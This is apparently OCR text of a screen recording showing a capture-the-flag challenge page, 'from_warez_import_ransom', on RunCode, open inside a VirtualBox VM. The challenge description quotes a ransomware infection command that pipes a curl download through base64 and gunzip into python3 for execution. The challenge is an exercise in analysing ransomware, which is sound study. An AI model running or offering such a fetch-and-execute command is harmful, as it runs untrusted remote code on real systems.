 hacky (runcode) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/runcode]$
RunCode: Do from_warez_import_ransom — Mozilla Firefox
RunCode: Do from_warez
RunCode: Do Whats_wha
How to calculate crc32 ch
https://2021comp.runcode.ninja/do_challenge/from_warez_import_ransom
150%
Challenges
Scoreboard
Help
Stats
Sponsors
Curren
5th of
from_warez_import_ransom
200 pts
Author || First Blood || Writeups || Stats
Hard web reversing compression
Description
We seem to have been hit with some form of
ransomware. We caught the command that was run
to infect us, but we have no idea what it's doing? Can
you help get our files back? python3 -c "$(curl -s
http://ransom.warez.forsale/payload|base64
-d|gunzip)" We have tar'd up the encrypted files
here for you to analyze:
https://2021comp.runcode.ninja/downloads
/enc_data_files.tar.gz
Latest Feedback (0xdf)
Whats_what Success!
Jasons_sor.. Success!
Whats_what.. Success!
XML_is_the.. Success!
RunCode: Do from_wa...
Terminal
Right Ctrl